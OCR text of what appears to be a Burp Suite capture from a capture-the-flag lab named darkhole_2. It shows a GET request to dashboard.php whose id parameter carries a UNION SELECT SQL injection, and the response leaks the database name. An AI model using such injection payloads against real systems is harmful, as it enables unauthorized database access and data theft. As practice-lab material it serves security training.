 Request
Pretty Raw Hex \n
1 GET /dashboard.php?id=2'+union+select+1,database(),3,4,5,6--+- HTTP/1.1
2 Host: 192.168.100.133
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/s
vg+xml,*/*;q=0.8
5 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=o3k5mum3310ueh0qb6u39m5jne
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12 Priority: u=0, i
13
14
Response
Pretty Raw Hex Render \n
Jehad Alqurashi
Web Designer & Developer
Full name darkhole_2
Email 3